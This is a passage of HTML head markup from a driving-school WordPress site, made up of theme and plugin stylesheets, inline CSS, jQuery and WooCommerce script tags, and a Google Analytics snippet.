0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edumodo-youtube-popup-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/youtube-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-plugin-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/dynamic-category.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-event-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/event.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-grid-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://varsitydrivingacademy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-child-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo-child/style.css?ver=4.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://varsitydrivingacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/atvImg.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/meanmenu.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo__load_google_fonts_url-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #00a2e8;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #00a2e8 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 162, 232, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #00a2e8 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #00a2e8 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #00a2e8 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #00a2e8 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #00a2e8;
			color: #00a2e8;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #00a2e8;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #00a2e8; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #00a2e8 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,162,232,0.2) !important;
			color: #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,162,232,0.1) !important;
			border: 1px solid #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,162,232,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #00a2e8 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #019e7c !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #019e7c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #019e7c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #019e7c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #019e7c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #019e7c !important;
			border-top-color: #019e7c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #019e7c;
			background-color: transparent !important;
			color: #019e7c;
		}

		
</style>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/varsitydrivingacademy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://varsitydrivingacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://varsitydrivingacademy.com/wp-json/wp/v2/posts/18130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://varsitydrivingacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://varsitydrivingacademy.com/?p=18130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://varsitydrivingacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvarsitydrivingacademy.com%2Fthings-orange-county-in-december-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://varsitydrivingacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvarsitydrivingacademy.com%2Fthings-orange-county-in-december-2018%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60002890-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60002890-1');
</script>
<meta name="p:domain_verify" content="1e4c9297d125d16eed68a461079b3bca"/><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://varsitydrivingacademy.com"><link rel="alternate" href="https://varsitydrivingacademy.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://varsitydrivingacademy.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
